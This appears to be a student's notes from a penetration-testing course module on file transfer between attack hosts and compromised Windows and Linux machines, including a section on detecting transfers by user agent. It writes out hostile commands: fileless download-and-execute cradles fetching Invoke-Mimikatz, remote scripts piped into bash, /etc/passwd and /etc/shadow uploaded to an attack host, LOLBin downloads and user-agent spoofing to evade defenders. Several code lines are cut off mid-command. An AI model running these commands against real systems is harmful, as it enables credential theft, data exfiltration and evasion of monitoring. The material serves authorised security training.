Remember to use a strong and unique password to avoid brute-force cracking attacks should an unauthorized party obtain the file. To decrypt the file, we can use the following command:
Decrypt passwd.enc with openssl
Decrypt passwd.enc with openssl
tr01ax@htb[/htb]$ openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd

enter aes-256-cbc decryption password:
We can use any of the previous methods to transfer this file, but it's recommended to use a secure transport method such as HTTPS, SFTP, or SSH. As always, practice the examples in this section against target hosts in this or other modules and reproduce what you can (such as the openssl examples using the Pwnbox. The following section will cover different ways to transfer files over HTTP and HTTPS.
#filetransfer #http #https #hacking source
HTTP/S
Web transfer is the most common way most people transfer files because HTTP/HTTPS are the most common protocols allowed through firewalls. Another immense benefit is that, in many cases, the file will be encrypted in transit. There is nothing worse than being on a penetration test, and a client's network IDS picks up on a sensitive file being transferred over plaintext and having them ask why we sent a password to our cloud server without using encryption.
We have already discussed using the Python3 uploadserver module to set up a web server with upload capabilities, but we can also use Apache or Nginx. This section will cover creating a secure web server for file upload operations.
Nginx - Enabling PUT
A good alternative for transferring files to Apache is Nginx because the configuration is less complicated, and the module system does not lead to security issues as Apache can.
When allowing HTTP uploads, it is critical to be 100% positive that users cannot upload web shells and execute them. Apache makes it easy to shoot ourselves in the foot with this, as the PHP module loves to execute anything ending in PHP. Configuring Nginx to use PHP is nowhere near as simple.
Create a Directory to Handle Uploaded Files
Create a Directory to Handle Uploaded Files
tr01ax@htb[/htb]$ sudo mkdir -p /var/www/uploads/SecretUploadDirectory
Change the Owner to www-data
Change the Owner to www-data
tr01ax@htb[/htb]$ sudo chown -R www-data:www-data /var/www/uploads/SecretUploadDirectory
Create Nginx Configuration File
Create the Nginx configuration file by creating the file /etc/nginx/sites-available/upload.conf with the contents:
Create Nginx Configuration File
server {
    listen 9001;

    location /SecretUploadDirectory/ {
        root    /var/www/uploads;
        dav_methods PUT;
    }
}
Symlink our Site to the sites-enabled Directory
Symlink our Site to the sites-enabled Directory
tr01ax@htb[/htb]$ sudo ln -s /etc/nginx/sites-available/upload.conf /etc/nginx/sites-enabled/
Start Nginx
Start Nginx
tr01ax@htb[/htb]$ sudo systemctl restart nginx.service
If we get any error messages, check /var/log/nginx/error.log. If using Pwnbox, we will see port 80 is already in use.
Verifying Errors
Verifying Errors
tr01ax@htb[/htb]$ tail -2 `/var/log/nginx/error.log`

2020/11/17 16:11:56 [emerg] 5679#5679: bind() to 0.0.0.0:`80` failed (98: A`ddress already in use`)
2020/11/17 16:11:56 [emerg] 5679#5679: still could not bind()
Verifying Errors
tr01ax@htb[/htb]$ ss -lnpt | grep `80`

LISTEN 0      100          0.0.0.0:80        0.0.0.0:*    users:(("python",pid=`2811`,fd=3),("python",pid=2070,fd=3),("python",pid=1968,fd=3),("python",pid=1856,fd=3))
Verifying Errors
tr01ax@htb[/htb]$ ps -ef | grep `2811`

user65      2811    1856  0 16:05 ?        00:00:04 `python -m websockify 80 localhost:5901 -D`
root        6720    2226  0 16:14 pts/0    00:00:00 grep --color=auto 2811
We see there is already a module listening on port 80. To get around this, we can remove the default Nginx configuration, which binds on port 80.
Remove NginxDefault Configuration
Remove NginxDefault Configuration
tr01ax@htb[/htb]$ sudo rm /etc/nginx/sites-enabled/default
Now we can test uploading by using cURL to send a PUT request. In the below example, we will upload the /etc/passwd file to the server and call it users.txt
Upload File Using cURL
Upload File Using cURL
tr01ax@htb[/htb]$ curl -T /etc/passwd http://localhost:9001/SecretUploadDirectory/users.txt
Upload File Using cURL
tr01ax@htb[/htb]$ tail -1 /var/www/uploads/SecretUploadDirectory/users.txt

user65:x:1000:1000:,,,:/home/user65:/bin/bash
Once we have this working, a good test is to ensure the directory listing is not enabled by navigating to http://localhost/SecretUploadDirectory. By default, with Apache, if we hit a directory without an index file (index.html), it will list all the files. This is bad for our use case of exfilling files because most files are sensitive by nature, and we want to do our best to hide them. Thanks to Nginx being minimal, features like that are not enabled by default.
Using Built-in Tools
In the next section, we'll introduce the topic of "Living off the Land" or using built-in Windows and Linux utilities to perform file transfer activities. We will repeatedly come back to this concept throughout the modules in the Penetration Tester path when covering tasks such as Windows and Linux privilege escalation and Active Directory enumeration and exploitation.#hacking #filetransfer #lolbas #gtfobins source
The phrase "Living off the land" was coined by Christopher Campbell @obscuresec & Matt Graeber @mattifestation at DerbyCon 3.
The term LOLBins (Living off the Land binaries) came from a Twitter discussion on what to call binaries that an attacker can use to perform actions beyond their original purpose. There are currently two websites that aggregate information on Living off the Land binaries:
Living off the Land binaries can be used to perform functions such as:
- Download
- Upload
- Command Execution
- File Read
- File Write
- Bypasses
This section will focus on using LOLBAS and GTFOBins projects and provide examples for download and upload functions on Windows & Linux systems.
Using the LOLBAS and GTFOBins Project
LOLBAS for Windows and GTFOBins for Linux are websites where we can search for binaries we can use for different functions.
LOLBAS
To search for download and upload functions in LOLBAS we can use /download or /upload.
Let's use CertReq.exe as an example.
We need to listen on a port on our attack host for incoming traffic using Netcat and then execute certreq.exe to upload a file.
Upload win.ini to our Pwnbox
Upload win.ini to our Pwnbox
C:\htb> certreq.exe -Post -config http://192.168.49.128/ c:\windows\win.ini
Certificate Request Processor: The operation timed out 0x80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)
This will send the file to our Netcat session, and we can copy-paste its contents.
File Received in our Netcat Session
File Received in our Netcat Session
tr01ax@htb[/htb]$ sudo nc -lvnp 80

listening on [any] 80 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.1] 53819
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/json
User-Agent: Mozilla/4.0 (compatible; Win32; NDES client 10.0.19041.1466/vb_release_svc_prod1)
Content-Length: 92
Host: 192.168.49.128

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
If you get an error when running certreq.exe, the version you are using may not contain the -Post parameter. You can download an updated version here and try again.
GTFOBins
To search for the download and upload function in GTFOBins for Linux Binaries, we can use +file download or +file upload.
Let's use OpenSSL. It's frequently installed and often included in other software distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files "nc style."
We need to create a certificate and start a server in our Pwnbox.
Create Certificate in our Pwnbox
Create Certificate in our Pwnbox
tr01ax@htb[/htb]$ openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem

Generating a RSA private key
.......................................................................................................+++++
................+++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
Stand up the Server in our Pwnbox
Stand up the Server in our Pwnbox
tr01ax@htb[/htb]$ openssl s_server -quiet -accept 80 -cert certificate.pem -key key.pem < /tmp/LinEnum.sh
Next, with the server running, we need to download the file from the compromised machine.
Download File from the Compromised Machine
Download File from the Compromised Machine
tr01ax@htb[/htb]$ openssl s_client -connect 10.10.10.32:80 -quiet > LinEnum.sh
Other Common Living off the Land tools
Bitsadmin Download function
The Background Intelligent Transfer Service (BITS) can be used to download files from HTTP sites and SMB shares. It "intelligently" checks host and network utilization into account to minimize the impact on a user's foreground work.
File Download with Bitsadmin
File Download with Bitsadmin
PS C:\htb> bitsadmin /transfer wcb /priority foreground http://10.10.15.66:8000/nc.exe C:\Users\htb-student\Desktop\nc.exe
PowerShell also enables interaction with BITS, enables file downloads and uploads, supports credentials, and can use specified proxy servers.
Download
Download
PS C:\htb> Import-Module bitstransfer; Start-BitsTransfer -Source "http://10.10.10.32/nc.exe" -Destination "C:\Windows\Temp\nc.exe"
Certutil
Casey Smith (@subTee) found that Certutil can be used to download arbitrary files. It is available in all Windows versions and has been a popular file transfer technique, serving as a defacto wget for Windows. However, the Antimalware Scan Interface (AMSI) currently detects this as malicious Certutil usage.
Download a File with Certutil
Download a File with Certutil
C:\htb> certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe
Extra Practice
It's worth perusing the LOLBAS and GTFOBins websites and experimenting with as many file transfer methods as possible. The more obscure, the better. You never know when you'll need one of these binaries during an assessment, and it'll save time if you already have detailed notes on multiple options. Some of the binaries that can be leveraged for file transfers may surprise you.
In the final two sections, we'll touch upon detection considerations regarding file transfers and some steps we can step to evade detection if the scope of our assessment calls for evasive testing.#filetransfer #hacking source
Command-line detection based on blacklisting is straightforward to bypass, even using simple case obfuscation. However, although the process of whitelisting all command lines in a particular environment is initially time-consuming, it is very robust and allows for quick detection and alerting on any unusual command lines.
Most client-server protocols require the client and server to negotiate how content will be delivered before exchanging information. This is common with the HTTP protocol. There is a need for interoperability amongst different web servers and web browser types to ensure that users have the same experience no matter their browser. HTTP clients are most readily recognized by their user agent string, which the server uses to identify which HTTP client is connecting to it, for example, Firefox, Chrome, etc.
User agents are not only used to identify web browsers, but anything acting as an HTTP client and connecting to a web server via HTTP can have a user agent string (i.e., cURL, a custom Python script, or common tools such as sqlmap, or Nmap).
Organizations can take some steps to identify potential user agent strings by first building a list of known legitimate user agent strings, user agents used by default operating system processes, common user agents used by update services such as Windows Update, and antivirus updates, etc. These can be fed into a SIEM tool used for threat hunting to filter out legitimate traffic and focus on anomalies that may indicate suspicious behavior. Any suspicious-looking user agent strings can then be further investigated to determine whether they were used to perform malicious actions. This website is handy for identifying common user agent strings. A list of user agent strings is available here.
Malicious file transfers can also be detected by their user agents. The following user agents/headers were observed from common HTTP transfer techniques (tested on Windows 10, version 10.0.14393, with PowerShell 5).
Invoke-WebRequest - Client
Invoke-WebRequest - Client
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
PS C:\htb> Invoke-RestMethod http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
Invoke-WebRequest - Server
Invoke-WebRequest - Server
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.14393.0
WinHttpRequest - Client
WinHttpRequest - Client
PS C:\htb> $h=new-object -com WinHttp.WinHttpRequest.5.1;
PS C:\htb> $h.open('GET','http://10.10.10.32/nc.exe',$false);
PS C:\htb> $h.send();
PS C:\htb> iex $h.ResponseText
WinHttpRequest - Server
WinHttpRequest - Server
GET /nc.exe HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Msxml2 - Client
Msxml2 - Client
PS C:\htb> $h=New-Object -ComObject Msxml2.XMLHTTP;
PS C:\htb> $h.open('GET','http://10.10.10.32/nc.exe',$false);
PS C:\htb> $h.send();
PS C:\htb> iex $h.responseText
Msxml2 - Server
Msxml2 - Server
GET /nc.exe HTTP/1.1
Accept: */*
Accept-Language: en-us
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Certutil - Client
Certutil - Client
C:\htb> certutil -urlcache -split -f http://10.10.10.32/nc.exe
C:\htb> certutil -verifyctl -split -f http://10.10.10.32/nc.exe
Certutil - Server
Certutil - Server
GET /nc.exe HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
User-Agent: Microsoft-CryptoAPI/10.0
BITS - Client
BITS - Client
PS C:\htb> Import-Module bitstransfer;
PS C:\htb> Start-BitsTransfer 'http://10.10.10.32/nc.exe' $env:temp\t;
PS C:\htb> $r=gc $env:temp\t;
PS C:\htb> rm $env:temp\t;
PS C:\htb> iex $r
BITS - Server
BITS - Server
HEAD /nc.exe HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
This section just scratches the surface on detecting malicious file transfers. It would be an excellent start for any organization to create a whitelist of allowed binaries or a blacklist of binaries known to be used for malicious purposes. Furthermore, hunting for anomalous user agent strings can be an excellent way to catch an attack in progress. We will cover threat hunting and detection techniques in-depth in later modules.#filetransfer #hacking #evasion source
Changing User Agent
If diligent administrators or defenders have blacklisted any of these User Agents, Invoke-WebRequest contains a UserAgent parameter, which allows for changing the default user agent to one emulating Internet Explorer, Firefox, Chrome, Opera, or Safari. For example, if Chrome is used internally, setting this User Agent may make the request seem legitimate.
Listing out User Agents
Listing out User Agents
PS C:\htb>[Microsoft.PowerShell.Commands.PSUserAgent].GetProperties() | Select-Object Name,@{label="User Agent";Expression={[Microsoft.PowerShell.Commands.PSUserAgent]::$($_.Name)}} | fl

Name       : InternetExplorer
User Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT; Windows NT 10.0; en-US)

Name       : FireFox
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) Gecko/20100401 Firefox/4.0

Name       : Chrome
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0
             Safari/534.6

Name       : Opera
User Agent : Opera/9.70 (Windows NT; Windows NT 10.0; en-US) Presto/2.2.1

Name       : Safari
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/533.16 (KHTML, like Gecko) Version/5.0
             Safari/533.16
Invoking Invoke-WebRequest to download nc.exe using a Chrome User Agent:
Request with Chrome User Agent
Request with Chrome User Agent
PS C:\htb> $UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"
Request with Chrome User Agent
tr01ax@htb[/htb]$ nc -lvnp 80

listening on [any] 80 ...
connect to [10.10.10.32] from (UNKNOWN) [10.10.10.132] 51313
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6
(KHTML, Like Gecko) Chrome/7.0.500.0 Safari/534.6
Host: 10.10.10.32
Connection: Keep-Alive
LOLBAS / GTFOBins
Application whitelisting may prevent you from using PowerShell or Netcat, and command-line logging may alert defenders to your presence. In this case, an option may be to use a "LOLBIN" (living off the land binary), alternatively also known as "misplaced trust binaries." An example LOLBIN is the Intel Graphics Driver for Windows 10 (GfxDownloadWrapper.exe), installed on some systems and contains functionality to download configuration files periodically. This download functionality can be invoked as follows:
Transferring File with GfxDownloadWrapper.exe
Transferring File with GfxDownloadWrapper.exe
PS C:\htb> GfxDownloadWrapper.exe "http://10.10.10.132/mimikatz.exe" "C:\Temp\nc.exe"
Such a binary might be permitted to run by application whitelisting and be excluded from alerting. Other, more commonly available binaries are also available, and it is worth checking the LOLBAS project to find a suitable "file download" binary that exists in your environment. Linux's equivalent is the GTFOBins project and is definitely also worth checking out. As of the time of writing, the GTFOBins project provides useful information on nearly 40 commonly installed binaries that can be used to perform file transfers.
Closing Thoughts
As we've seen in this module, there are many ways to transfer files to and from our attack host between Windows and Linux systems. It's worth practicing as many of these as possible throughout the modules in the Penetration Tester path. Got a web shell on a target? Try downloading a file to the target for additional enumeration using Certutil. Need to download a file off the target? Try an Impacket SMB server or a Python web server with upload capabilities. Refer back to this module periodically and strive to use all the methods taught in some fashion. Also, take some time whenever you're working on a target or lab to search for a LOLBin or GTFOBin that you've never worked with before to accomplish your file transfer goals.#filetransfer #hacking #windows #powershell
fileless threats
The term fileless suggests that a threat doesn't come in a file, they use legitimate tools built into a system to execute an attack. This doesn't mean that there's not a file transfer operation. As discussed later in this section, the file is not "present" on the system but runs in memory.
Astaroth Attack
generally followed these steps: A malicious link in a spear-phishing email led to an LNK file. When double-clicked, the LNK file caused the execution of the WMIC tool with the "/Format" parameter, which allowed the download and execution of malicious JavaScript code. The JavaScript code, in turn, downloads payloads by abusing the Bitsadmin tool.
All the payloads were base64-encoded and decoded using the Certutil tool resulting in a few DLL files. The regsvr32 tool was then used to load one of the decoded DLLs, which decrypted and loaded other files until the final payload, Astaroth, was injected into the Userinit process. Below is a graphical depiction of the attack.
file transfer Windows
PowerShell Base64 Encode & Decode
--> Lesson 02 - Windows File Transfer Methods
Downloads
check hash:
md5sum filename.txt
encode to base64 (a cosa serve "echo"?):
cat filename.txt |base64 -w 0;echo
decode from base64 in Power Shell
[IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("ENCODED_STRING"))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Get-FileHash C:\Users\Public\filename.txt -Algorithm md5
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
PowerShell DownloadFile Method
We can specify the class name Net.WebClient and the method DownloadFile with the parameters corresponding to the URL of the target file to download and the output file name.
File Download
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')

PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias IEX.
PowerShell DownloadString - Fileless Method
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX also accepts pipeline input.
PowerShell DownloadString - Fileless Method
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') | IEX
PowerShell Invoke-WebRequest
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use the aliases iwr, curl, and wget instead of the Invoke-WebRequest full name.
PowerShell Invoke-WebRequest
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1
Harmj0y has compiled an extensive list of PowerShell download cradles here. It is worth gaining familiarity with them and their nuances, such as a lack of proxy awareness or touching disk (downloading a file onto the target) to select the appropriate one for the situation.
SMB Downloads
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files from our Pwnbox easily. We need to create an SMB server in our Pwnbox with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
see here for instructions --> Lesson 02 - Windows File Transfer Methods#^ba0edb
FTP Downloads
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
see here for instructions --> Lesson 02 - Windows File Transfer Methods#^cd00c2
Transfering Files from an FTP Server Using PowerShell
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Us
When we get a shell on a remote machine, we may not have an interactive shell. If that's the case, we can create an FTP command file to download a file. First, we need to create a file containing the commands we want to execute and then use the FTP client to use that file to download that file.
Create a Command File for the FTP Client and Download the Target File
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous

ftp> GET file.txt
ftp> bye

C:\htb>more file.txt
This is a test file
Upload Operations
There are also situations such as password cracking, analysis, exfiltration, etc., where we must upload files from our target machine into our attack host. We can use the same methods we used for download operation but now for uploads. Let's see how we can accomplish uploading files in various way.
Powershell Base64 Encode & Decode --> Lesson 02 - Windows File Transfer Methods#^32a07c
PowerShell Web Uploads
PowerShell doesn't have a built-in function for upload operations, but we can use Invoke-WebRequest or Invoke-RestMethod to build our upload function. We'll also need a web server that accepts uploads, which is not a default option in most common webserver utilities.
see instructions --> Lesson 02 - Windows File Transfer Methods#^9c2993
SMB Uploads --> Lesson 02 - Windows File Transfer Methods#^84ecfb
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don't allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
file transfer linux
--> Lesson 03 - Linux File Transfer Methods
download
Fileless Attacks Using Linux
Because of the way Linux works and how pipes operate, most of the tools we use in Linux can be used to replicate fileless operations, which means that we don't have to download a file to execute it.
Note: Some payloads such as mkfifo write files to disk. Keep in mind that while the execution of the payload may be fileless when you use a pipe, depending on the payload choosen it may create temporary files on the OS.
Let's take the cURL command we used, and instead of downloading LinEnum.sh, let's execute it directly using a pipe.
Fileless Download with cURL
tr01ax@htb[/htb]$ curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.
Similarly, we can download a Python script file from a web server and pipe it into the Python binary. Let's do that, this time using wget.
Fileless Download with wget
tr01ax@htb[/htb]$ wget -qO- https://raw.githubusercontent.com/juliourena/plaintext/master/Scripts/helloworld.py | python3

Hello World!
Download with Bash (/dev/tcp)
There may also be situations where none of the well-known file transfer tools are available. As long as Bash version 2.04 or greater is installed (compiled with --enable-net-redirections), the built-in /dev/TCP device file can be used for simple file downloads.
Connect to the Target Webserver
tr01ax@htb[/htb]$ exec 3<>/dev/tcp/10.10.10.32/80
HTTP GET Request
tr01ax@htb[/htb]$ echo -e "GET /LinEnum.sh HTTP/1.1\n\n">&3
Print the Response
tr01ax@htb[/htb]$ cat <&3
SSH Downloads
Before we begin downloading files from our target Linux machine to our Pwnbox, let's set up an SSH server in our Pwnbox.
Enabling the SSH Server
tr01ax@htb[/htb]$ sudo systemctl enable ssh

Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable ssh
Use of uninitialized value $service in hash element at /usr/sbin/update-rc.d line 26, <DATA> line 45
...SNIP...
Starting the SSH Server
tr01ax@htb[/htb]$ sudo systemctl start ssh
Checking for SSH Listening Port
tr01ax@htb[/htb]$ netstat -lnpt

(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
Now we can begin transferring files. We need to specify the IP address of our Pwnbox and the username and password.
Linux - Downloading Files Using SCP
tr01ax@htb[/htb]$ scp plaintext@192.168.49.128:/root/myroot.txt .
uploads
Web Upload
As mentioned in the Lesson 02 - Windows File Transfer Methods, we can use uploadserver, an extended module of the Python HTTP.Server module, which includes a file upload page. For this Linux example, let's see how we can configure the uploadserver module to use HTTPS for secure communication.
The first thing we need to do is to install the uploadserver module.
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ sudo python3 -m pip install --user uploadserver

Collecting uploadserver
  Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1
Now we need to create a certificate. In this example, we are using a self-signed certificate.
Pwnbox - Create a Self-Signed Certificate
tr01ax@htb[/htb]$ openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server'

Generating a RSA private key
................................................................................+++++
.......+++++
writing new private key to 'server.pem'
-----
The webserver should not host the certificate. We recommend creating a new directory to host the file for our webserver.
Pwnbox - Start Web Server
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ mkdir https && cd https
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ sudo python3 -m uploadserver 443 --server-certificate /root/server.pem

File upload available at /upload
Serving HTTPS on 0.0.0.0 port 443 (https://0.0.0.0:443/) ...
Now from our compromised machine, let's upload the /etc/passwd and /etc/shadow files.
Linux - Upload Multiple Files
tr01ax@htb[/htb]$ curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecure
We used the option --insecure because we used a self-signed certificate that we trust.
Linux - Creating a Web Server with Python or PHP
start a web server on target machine to download files to attacker machine
Linux - Creating a Web Server with Python3
tr01ax@htb[/htb]$ python3 -m http.server

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Linux - Creating a Web Server with Python2.7
tr01ax@htb[/htb]$ python2.7 -m SimpleHTTPServer

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Linux - Creating a Web Server with PHP
tr01ax@htb[/htb]$ php -S 0.0.0.0:8000

[Fri May 20 08:16:47 2022] PHP 7.4.28 Development Server (http://0.0.0.0:8000) started
Linux - Creating a Web Server with Ruby
tr01ax@htb[/htb]$ ruby -run -ehttpd . -p8000

[2022-05-23 09:35:46] INFO  WEBrick 1.6.1
[2022-05-23 09:35:46] INFO  ruby 2.7.4 (2021-07-07) [x86_64-linux-gnu]
[2022-05-23 09:35:46] INFO  WEBrick::HTTPServer#start: pid=1705 port=8000
Transferring files with code
--> Lesson 04 - Transfering Files with Code
Python
Python is a popular programming language. Currently, version 3 is supported, but we may find servers where Python version 2.7 still exists. Python can run one-liners from an operating system command line using the option -c. Let's see some examples:
Python 2 - Download
tr01ax@htb[/htb]$ python2.7 -c 'import urllib;urllib.urlretrieve ("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
Python 3 - Download
tr01ax@htb[/htb]$ python3 -c 'import urllib.request;urllib.request.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
PHP
PHP Download with File_get_contents()
tr01ax@htb[/htb]$ php -r '$file = file_get_contents("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);'
An alternative to file_get_contents() and file_put_contents() is the fopen() module. We can use this module to open a URL, read it's content and save it into a file.
PHP Download with Fopen()
tr01ax@htb[/htb]$ php -r 'const BUFFER = 1024; $fremote =
fopen("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "rb"); $fl
PHP Download a File and Pipe it to Bash
tr01ax@htb[/htb]$ php -r '$lines = @file("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); foreach ($lines as $line_num => $line) { echo $line; }' | bash
Other languages
--> Lesson 04 - Transfering Files with Code#^dd72a9 --> Lesson 04 - Transfering Files with Code#^e9a638 --> Lesson 04 - Transfering Files with Code#^31ae1b
Upload with Python
--> Lesson 04 - Transfering Files with Code#^f95651
Starting the Python uploadserver Module
tr01ax@htb[/htb]$ python3 -m uploadserver

File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Uploading a File Using a Python One-liner
tr01ax@htb[/htb]$ python3 -c 'import requests;requests.post("http://192.168.49.128:8000/upload",files={"files":open("/etc/passwd","rb")})'
JavaScript
The following JavaScript code is based on this post, and we can download a file using it. We'll create a file called wget.js and save the following content:
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1;
BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
Download a File Using JavaScript and cscript.exe
C:\htb> cscript.exe /nologo wget.js https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView.ps1
VBScript
The following VBScript example can be used based on this. We'll create a file called wget.vbs and save the following content:
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send

with bStrm
    .type = 1
    .open
    .write xHttp.responseBody
    .savetofile WScript.Arguments.Item(1), 2
end with
Download a File Using VBScript and cscript.exe
C:\htb> cscript.exe /nologo wget.vbs https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView2.ps1
Upload Operations using Python3
Lesson 04 - Transfering Files with Code#^f95651
If we want to upload a file, we need to understand the functions in a particular programming language to perform the upload operation. The Python3 requests module allows you to send HTTP requests (GET, POST, PUT, etc.) using Python. We can use the following code if we want to upload a file to our Python3 uploadserver.
Starting the Python uploadserver Module
tr01ax@htb[/htb]$ python3 -m uploadserver

File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Uploading a File Using a Python One-liner
tr01ax@htb[/htb]$ python3 -c 'import requests;requests.post("http://192.168.49.128:8000/upload",files={"files":open("/etc/passwd","rb")})'
Miscellaneous File Transfer Methods
Lesson 05 - Miscellaneous File Transfer Methods
Notable
Mounting a Linux Folder Using xfreerdp
